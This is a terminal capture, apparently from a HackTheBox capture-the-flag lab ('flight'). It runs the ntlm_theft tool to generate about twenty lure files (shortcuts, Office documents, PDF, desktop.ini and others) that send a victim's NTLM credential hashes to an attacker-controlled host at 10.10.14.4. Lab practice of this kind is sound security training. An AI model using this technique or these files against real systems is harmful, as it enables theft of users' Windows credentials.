 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ python3 /opt/ntlm_theft/ntlm_theft.py --generate all --server 10.10.14.4 --filename gimmeaccess
Created: gimmeaccess/gimmeaccess.scf (BROWSE TO FOLDER)
Created: gimmeaccess/gimmeaccess-(url).url (BROWSE TO FOLDER)
Created: gimmeaccess/gimmeaccess-(icon).url (BROWSE TO FOLDER)
Created: gimmeaccess/gimmeaccess.lnk (BROWSE TO FOLDER)
Created: gimmeaccess/gimmeaccess.rtf (OPEN)
Created: gimmeaccess/gimmeaccess-(stylesheet).xml (OPEN)
Created: gimmeaccess/gimmeaccess-(fulldocx).xml (OPEN)
Created: gimmeaccess/gimmeaccess.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: gimmeaccess/gimmeaccess-(includepicture).docx (OPEN)
Created: gimmeaccess/gimmeaccess-(remotetemplate).docx (OPEN)
Created: gimmeaccess/gimmeaccess-(frameset).docx (OPEN)
Created: gimmeaccess/gimmeaccess-(externalcell).xlsx (OPEN)
Created: gimmeaccess/gimmeaccess.wax (OPEN)
Created: gimmeaccess/gimmeaccess.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: gimmeaccess/gimmeaccess.asx (OPEN)
Created: gimmeaccess/gimmeaccess.jnlp (OPEN)
Created: gimmeaccess/gimmeaccess.application (DOWNLOAD AND OPEN)
Created: gimmeaccess/gimmeaccess.pdf (OPEN AND ALLOW)
Created: gimmeaccess/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: gimmeaccess/Autorun.inf (BROWSE TO FOLDER)
Created: gimmeaccess/desktop.ini (BROWSE TO FOLDER)
Generation Complete.